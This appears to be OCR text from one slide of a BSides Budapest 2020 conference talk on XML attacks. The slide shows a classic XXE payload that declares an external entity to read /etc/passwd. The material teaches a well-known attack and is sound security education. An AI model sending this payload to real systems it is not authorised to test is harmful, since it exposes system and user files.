 BSIDES
BUDAPEST
#BSidesBUD2020 Live! - International IT Security Conference
28th May 2020 // Streamed Worldwide
YES WE H/CK
Widely known XML attack - XXE
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<name>&xxe;</name>
HARDCORE IT
8
Now talking:
Márk Módly
Title of presentation:
XML Attacks Unboringed
- The Lost Methods
t to earn CPE points for taking part in #BSidesBUD2020 Live! write an e-mail to web@isaca.hu with you